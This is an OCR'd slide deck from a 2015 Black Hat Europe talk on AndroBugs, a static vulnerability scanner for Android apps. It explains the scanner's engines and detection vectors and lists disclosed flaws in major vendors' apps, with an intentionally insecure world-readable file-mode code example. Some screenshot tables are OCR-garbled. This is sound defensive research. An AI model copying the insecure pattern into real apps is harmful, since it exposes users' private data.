# AndroBugs Framework: An Android Application Security Vulnerability Scanner

# black hat EUROPE 2015

Speaker: Yu-Cheng Lin



### Speaker Bio

## Yu-Cheng Lin (林禹成)

- Software Engineer at MediaTek smartphone security team
- M.S. from Information Security Lab of National Tsing Hua University
- Taiwan
- Twitter: @AndroBugs
- Email: androbugs.framework@gmail.com
- Website: <a href="http://www.AndroBugs.com">http://www.AndroBugs.com</a>

>I am not representing my employer. This research is part of my Master thesis in 2014.

All the vulnerabilities in these slides have been responsibly disclosed to the developers several months earlier.



MEDIATEK







- Android Security Basic Background
- Introduction to AndroBugs Framework
- AndroBugs Framework: Design Architecture
- Security Vulnerabilities and Vulnerability Vectors Implemented in AndroBugs Framework
- Massive Analysis with AndroBugs Framework
- Repackaging APK and Hacking with AndroBugs Framework
- Conclusions



## black hat Android Security Basic Background

C:4.

root@g ls -a]

drwxr drwxr

drwxrdrwxr-

drwxrdrwxr-

drwxr

drwxrdrwxrdrwxr-

drwxr drwxr

etting drwxr-

drwxr drwxr drwxr

drwxrectivi

drwxr

test

drwxr drwxr ge drwxr drwxr

drwxr

drwxr

drwxr

drwxr atin drwxr inyin

- Every app plays in its sandbox with an unique Linux user and group id
- If two apps want to share data with each other, they both need to specify the same "android:sharedUserId" in the AndroidManifest.xml and sign with the same certificate.
- It should not be considered as a security hole in the app if you have physical access to the device (e.g. allow adb backup).



|                |          | 1      |           | /     |        | 1     |                           | - |
|----------------|----------|--------|-----------|-------|--------|-------|---------------------------|---|
|                |          |        | 命令提       | 示字元·  | adb s  | hell  | - 🗆 🗙                     |   |
| reneri         | c:/ # ls | -aln / | lata∕data |       |        |       |                           | ^ |
| ln ∕dai        | ta/data  |        |           |       |        |       |                           |   |
| -xx :          | 10000    | 10000  |           | 2014- | -03-04 | 04:13 | com.android.backupconfirm |   |
|                |          |        |           |       |        |       |                           |   |
| -xx            | 10014    | 10014  |           | 2014- | -10-05 | 10:00 | com.android.browser       |   |
| -xx            | 10015    | 10015  |           | 2014- | -03-04 | 04:13 | com.android.calculator2   |   |
| <b>xx</b>      | 10016    | 10016  |           | 2014- | -03-04 | 04:16 | com.android.calendar      |   |
| -xx            | 10030    | 10030  |           | 2014- | -03-04 | 04:13 | com.android.camera        |   |
| -xx            | 10017    | 10017  |           | 2014- | -03-04 | 04:13 | com.android.certinstaller |   |
|                |          |        |           |       |        |       |                           |   |
| <b>xx</b>      | 10002    | 10002  |           | 2014- | -03-04 | 04:13 | com.android.contacts      |   |
| <b>xx</b>      | 10019    | 10019  |           | 2014- | -03-04 | 04:13 | com.android.customlocale2 |   |
|                |          |        |           |       |        |       |                           |   |
| <b>xx</b>      | 10003    | 10003  |           |       |        |       | com.android.defcontainer  |   |
| <b>xx</b>      | 10020    | 10020  |           | 2014- | -03-04 | 04:16 | com.android.deskclock     |   |
| <b>xx</b>      | 10021    | 10021  |           |       |        |       | com.android.development   |   |
| -xx            | 10022    | 10022  |           | 2014- | -03-04 | 04:13 | com.android.development_s |   |
| ls             |          |        |           |       |        |       |                           |   |
| -xx            | 10004    | 10004  |           | 2014- | -03-04 | 04:15 | com.android.dialer        |   |
| <b>xx</b>      | 10023    | 10023  |           |       |        |       | com.android.documentsui   |   |
| <b>xx</b>      | 10013    | 10013  |           | 2014- | -03-04 | 04:13 | com.android.dreams.basic  |   |
| -xx            | 10024    | 10024  |           | 2014- | -03-04 | 04:15 | com.android.email         |   |
| <b>xx</b>      |          | 10018  |           | 2014- | -03-04 | 04:13 | com.android.emulator.conn |   |
| ty.te:         |          |        |           |       |        |       |                           |   |
| -xx            | 10027    | 10027  |           | 2014- | -03-04 | 04:13 | com.android.emulator.gps. |   |
|                |          |        |           |       |        |       |                           |   |
| <b>xx</b>      |          | 10025  |           |       |        |       | com.android.exchange      |   |
| <b>xx</b>      | 10006    | 10006  |           | 2014- | -03-04 | 04:15 | com.android.externalstora |   |
|                |          |        |           |       |        |       |                           |   |
| -xx            |          | 10026  |           |       |        |       | com.android.fallback      |   |
| <b>xx</b>      |          | 10005  |           |       |        |       | com.android.gallery       |   |
| -xx            | 10047    | 10047  |           | 2015- | -06-19 | 07:25 | com.android.gesture.build |   |
|                |          |        |           |       |        |       |                           |   |
| -xx            |          | 10028  |           |       |        |       | com.android.htmlviewer    |   |
| <b>xx</b>      |          | 1000   |           |       |        |       | com.android.inputdevices  |   |
| -xx            | 10029    | 10029  |           | 2014- | -03-04 | 04:14 | com.android.inputmethod.l |   |
| -xx :          | 10020    | 10038  |           | 2014  | -02-04 | 04-12 | com.android.inputmethod.p |   |
| х х.           | LOODO    | 10020  |           | 2014- | 05-04  | 04-13 | com.anaroia.inpacmecnoa.p |   |
| -xx            | 1000     | 1000   |           | 2014- | -03-04 | 04-41 | com.android.keychain      |   |
| -xx :<br>-xx : |          | 10007  |           |       |        |       |                           | Ų |
| ~ ~ .          |          |        |           |       | 00 01  | 01-11 | con anuro 1u . Ne yquaru  | * |

## Why Do I Want To Design This Android App Vulnerability Scanner?



The Same Mistakes Are Being Made Again and Again...

### • Prior to 2014:

ACM CCS '12: The most dangerous code in the world: validating SSL certificates in non-browser software (with POC: Mallodroid)
 DEFCON 19: Seven Ways to Hang Yourself with Google Android
 ...

- But today?
- Problem:

Not All the Android developers care about security or they just simply forgot about it



### Problems of Current Android Vulnerability Assessment Tool or System

Apps must be installed first to check for vulnerabilities

✓ Drozer or Xposed Framework

- Need source code to analyze
- Paid and expensive
- Cloud-based system

✓ Revenue-oriented

✓ Takes some time for you to upload, analyze and get the report (at least 5-10 mins)

Massive analysis is not supported

✓ Oh NO! We are pen-testers!

 Complicated installation procedure, needs to install too many 3<sup>rd</sup> party libraries with some compatible issues





Introduction to AndroBugs Framework

- A system that helps find valid security vulnerabilities in an Android App.
- Open source and written in Python.
- A static analysis tool eating Android APK (no source code).
- Scan for "known common coding vulnerabilities"
- Designed for massive analysis and to efficiently finding bugs.
- You can easily extend new features or vulnerability vectors.





What Can AndroBugs Framework Do For You?

- Find security vulnerabilities in an app
- Check if the code is missing best practices
- Check dangerous shell commands (e.g. "su")
- Collect Information from millions of apps
- Check the app's security protection (for app repackaging hacking)



### **AndroBugs Framework Helps You Find Vulnerabilities:**

MODE\_WORLD\_READABLE Broken Webview configs Which Packer? Webview SSL Exported components Checking Cert KeyStore Protection? Signature SSL Vulnerability isDebuggable Fragment Implicit Service ContentProvider injection Vulnerability Using Certificate Pinning? addJavascriptInterface Master Key ADB backup Sensitive API Base64 encoding Using SQLCipher? hack usages ... Dangerous shell command



They all triaged my vulnerability report or list me on their Security Hall of Fame. Some will be introduced later.

AndroBugs

## AndroBugs Framework: Design Architecture



AndroGuard: The Decompiler for AndroBugs Framework

- The original AndroGuard does not have a security vulnerability checking feature.
- The AndroBugs Framework is based on AndroGuard and I modified the core of AndroGuard a lot.

grep -nFr "#Added by AndroBugs" \*





### General Techniques for Finding Bugs in AndroBugs Framework



Finding Potentially Vulnerable Code, Function Calls (invoke-xxx) or Fields by AndroBugs Framework Depends on the implementations of the vectors

Go back to the source function who calls the potential vulnerable function call, analyze related code again to confirm

**Keypoint:** AndroBugs Framework does not try to analyze every line of the code. It only does this when it finds something interesting.





The Report from AndroBugs Framework Will Give You

- Vector title
- Source code paths
- Severity level (Log Level)
- Vector Category
- Detail Explanations (tell you the background knowledge of the vulnerability)
- Mitigation recommendations
- Reference research papers or links





## Severity Level

| Severity Level | Description                                                                                               |
|----------------|----------------------------------------------------------------------------------------------------|
| Critical       | Confirmed security vulnerability that should be solved (except for testing code)                          |
| Warning        | AndroBugs Framework is not sure if this is a security vulnerability. Developers need to manually confirm. |
| Notice         | Low priority issue or AndroBugs Framework tries to let you know some additional information.              |
| Info           | No security issue detected.                                                                               |





Introduction to New Assistant Engines in AndroBugs Frameweork

- 1. Static DVM Engine
- 2. Efficient String Search Engine
- 3. Filtering Engine





## 1. Static DVM Engine

• The core of AndroBugs Framework.

✓ Used by some vulnerability vectors in finding potential security vulnerabilities.

- Just like DVM or ART in Android OS, the Static DVM Engine runs the Bytecode statically and partially.
  - ✓ The Static DVM Engine doesn't need to run the Android App on an Android phone but it knows or tries to predict the application's behavior while it is running.
  - ✓ Static DVM Engine runs the code **partially**.





## Actions for Static DVM Engine

- Just like Dalvik VM(ART) in Android, the Static DVM Engine maintains a simple register table.
- Compared to the real DVM/ART on Android OS, some useless instructions(opcode) are removed.

| opcode                 | Smali bytecode                                                                                           | Static DVM action                             |  |  |  |
|------------------------|----------------------------------------------------------------------------------------------------|-----------------------------------------------|--|--|--|
| 0x12 <= opcode <= 0x1c | [const] or<br>[const/xx] or<br>[const-string]                                                            | Set immediate value to the register table     |  |  |  |
| 0x0a <= opcode <= 0x0d | [move-result vAA] or<br>[move-result-wide vAA] or<br>[move-result-object vAA] or<br>[move-exception vAA] | Clear immediate value from the register table |  |  |  |
| 0x44 <= opcode <= 0x4a | [aget] or<br>[aget-xxxx] or<br>[iget] or<br>[iget-xxxx] or<br>[sget] or<br>[sget-xxxx]                   | Clear immediate value from the register table |  |  |  |
| opcode == 0x6e         | [invoke-virtual]                                                                                         | Add to the invoked method list                |  |  |  |

Android Bytecode Reference: <u>https://source.android.com/devices/tech/dalvik/dalvik-bytecode.html</u>





### Example: Finding WORLD READABLE or WRITABLE Vulnerability

#### Java Code of MODE\_WORD\_READABLE vulnerability

context.getSharedPreferences("sensitive\_file", 1);

#### Smali Code of MODE\_WORD\_READABLE vulnerability

const-string v0, "sensitive\_file" const/4 v1, 0x1 invoke-virtual {v2, v0, v1}, Landroid/content/Context;->getSharedPreferences(Ljava/lang/String;I)Landroid/content/SharedPreferences; move-result-object v0

| # | Smali Bytecode                                                                                                    | Register Table of Static DVM Engine |
|---|----------------------------------------------------------------------------------------------------|-------------------------------------|
| 1 | const-string v0, "sensitive_file"                                                                                                    | v0="sensitive_file"                 |
| 2 | const/4 v1, 0x1                                                                                                    | v0="sensitive_file"<br>v1=0x1       |
| 3 | <pre>invoke-virtual {v2, v0, v1}, Landroid/content/Context;- &gt;getSharedPreferences(Ljava/lang/String;I)Landroid/content/SharedPrefere nces;</pre> | v0="sensitive_file"<br>v1=0x1       |
| 4 | move-result-object v0                                                                                                    | v1=0x1                              |



# **black hat**

### General Techniques for AndroBugs Framework to Find Vulnerability







## Decompiled Level of AndroBugs Framework

Scanning decompiled Java code by Regular Expression is pretty slow. AndroBugs Framework tries NOT to do this.





### Is The Static DVM Engine Really Working?

• Since The Static DVM Engine is not a real DVM/ART in your Android phone. It does not know, for example, the listing of your root directory:

Runtime runtime = Runtime.getRuntime();
Process p = runtime.exec("ls -al /");

- But why do you need to know that?
  - Only knowing it tries to run the command "Is -al /" is enough.
- Dynamic analysis is good, but it is not a good idea if you want to find vulnerabilities in a huge number of APKs **immediately**. It is too tiresome and time-consuming to install every APK, run it, and maybe manually test it to reproduce the vulnerability.



## black hat 2. Efficient String Search Engine

#### • Why was this Engine designed?

- 1. Searching strings in code using "regex matching" is quite **inefficient** and **slow**.
- 2. We not only want to find whether the String exists or not, but the Path sources where it is showing up.
- Hence, I designed a new Efficient String Search Engine that helps search faster.







How does the Efficient String Search Engine work?

- In Android, Strings are referenced by its index position(offset) in string\_id\_item[]
- The Engine compares the "string\_data\_off (string index)" in the code
- In Android bytecode(opcode), Strings are defined by instruction: const-string / const-string-jumbo (opcode=0x1A / 0x1B)

| Dex        |                  | method | _id_i           | tem    | -      |   |
|------------|------------------|--------|-----------------|--------|--------|---|
| Name       | Format           | ]      | Name            | For    | mat    |   |
| header     | header_item      |        | class_idx       | ush    | ort    |   |
| string_ids | string id item[] |        | proto_idx       | ush    | ort    |   |
| type_ids   | type_id_item[]   |        | name_idx        | uint   | t      |   |
| proto_ids  | proto_id_item[]  |        |                 |        |        |   |
| field_ids  | field_id_item[]  |        |                 | -      |        |   |
| method_ids | method_id_item[] |        |                 |        |        |   |
| class_defs | class_def_item[] | 1      | string_         | 1a_1te |        | 1 |
| data       | ubyte[]          |        | Name            |        | Format | - |
| link_data  | ubyte[]          |        | string_data_off |        | uint   |   |

#### Steps:

- Mapping all strings to ids (string\_id\_item[] to data)
- 2. Find strings by user's input and get the ids
- Search code with opcode instruction 0x1A or 0x1B, and compare the ids in step 2





## 3. Filtering Engine

### Why?

- Some AD libraries may never fix their vulnerabilities and they are used by many applications.
- Some libraries are not vulnerable(false positive) or the impact is limited. I am not interested in finding them.
- We want to bypass some libraries/packages:
  - com.parse
  - com.facebook
  - com.tapjoy



# Security Vulnerabilities and Vulnerability Vectors Implemented in AndroBugs Framework

I will give a few concepts and ideas on how vulnerability vectors are implemented



- More than eight Android security books
- Previously published papers and research
- Slides from security conferences
- Android Developer Reference Websites
- Previously published security vulnerabilities
- My past research experience
- Some technical blogs and articles





How A New Vector Is Created In AndroBugs Framework (1/2)?

### **Before Designing A New Vector:**

- Research and find related information about the vulnerability
- Make a simple POC app to make sure in which platform (Android ICS, JB, KK or L) I can reproduce the vulnerability
- Consider all the possible cases

> Example: Which Android SDK API may use the MODE\_WORLD\_READABLE mode?

 Decompile the POC app to see the Smali code and think how to add the new vector into AndroBugs Framework





How A New Vector Is Created In AndroBugs Framework (2/2)?

#### A new vector needs to be tested with at least:

- An App with vulnerable usage
- An App with non-vulnerable usage

### To enhance the accuracy:

- Many real apps from Google Play should be tested
- Doing massive analysis to fix the bugs in implementation of vector





Vulnerability Vector Implementations and Vulnerabilities Discovered

- World Readable & World Writable (Microsoft Office & Baidu)
- ContentProvider Vulnerability & Directory Traversal (Microsoft Bing)
- WebView File Access Vulnerability & Exported Components (Alibaba Taobao)
- SSL Vulnerability (Yahoo Mail)
- Implicit Broadcast (Yahoo Messenger)
- Dynamically Registered Unprotected BroadcastReceiver (Twitter Vine)
- Allow Debuggable (Alibaba Taobao Wireless Charge)

All the vulnerabilities were found by Yu-Cheng Lin and have been responsibly disclosed to developers at least several months earlier.





### My SOP to Check the Vulnerabilities

Get the APK and analyze it with AndroBugs Framework

Get the report from the system

If it reports potential security vulnerability, manually decompile the app (e.g. jadx, apktool), do dynamic analysis, and verify if it is a valid vulnerability.

Try to make a POC app to reproduce the vulnerability

Install the POC app and dynamically verify the vulnerability





World Readable & World Writable

**From Google's Android developer website:** Creating world-readable files is very dangerous, and likely to cause security holes in applications. It is strongly discouraged; instead, applications should use ...

| C-1.                                             |                  | 命令提示字元 - adb shell -                           |  | < |
|--------------------------------------------------|------------------|------------------------------------------------|--|---|
| # pwd<br>pwd<br>∕data∕data∕com.exan<br># ls —al  | nple.android     | ndkcert                                        |  | Ŷ |
| ls —al<br>drwxrwx——x app_57<br>drwxr—xr—x system | app_57<br>system | 2014–12–06 15:47 cache<br>2014–12–06 15:47 lib |  |   |
| -rw-rw-rw-app_57<br># _                          | app_57           | 26 2014-12-06 15:47 vul_file.txt               |  |   |
| 微軟注音 半:                                          |                  |                                                |  | v |





Vector Implementation in AndroBugs Framework

- 1. First, find all the code that calls (or may use dangerous "mode"):
  - > openOrCreateDatabase
  - ≻ getDir
  - > getSharedPreferences
  - ➢ openFileOutput
- 2. On finding the function calls, put it into the Static DVM Engine to check the "mode" (introduced earlier). Report the one with the vulnerable "mode":

| Mode                                       | Constant Value |
|--------------------------------------------|----------------|
| MODE_WORLD_READABLE                        | 1              |
| MODE_WORLD_WRITEABLE                       | 2              |
| MODE_WORLD_READABLE + MODE_WORLD_WRITEABLE | 3              |





- Baidu has a push message library that stores the push message Access Token in MODE\_WORLD\_READABLE
- Many Baidu Android Apps use the vulnerable Baidu push message library







### Vulnerability in Android NDK: Microsoft Office Mobile (version: 15.0.2720.2000)

When you download files from OneDrive on your ICS phone, you are actually leaking those files to attackers.







ContentProvider Vulnerability & Directory Traversal

#### • ContentProvider usually:

- 1. Directly connects to the SQLite DB in app
- 2. Provides file access in the app's private data store
- Android developers sometimes forget to set the default exported settings for ContentProvider → This may allow other apps to access sensitive data directly
- AndroBugs Framework highlights the ContentProvider vulnerability.

|           | Setting in AndroidManifest.xml | Android OS Running | Content Provider Default Exported Value |
|-----------|--------------------------------|--------------------|-----------------------------------------|
| $\square$ | android:targetSdkVersion >= 17 | API Level >= 17    | false                                   |
|           | android:targetSdkVersion >= 17 | API Level < 17     | true                                    |
|           | android:targetSdkVersion < 17  | API Level >= 17    | true                                    |
|           | android:targetSdkVersion < 17  | API Level < 17     | true                                    |





# Attack Vector

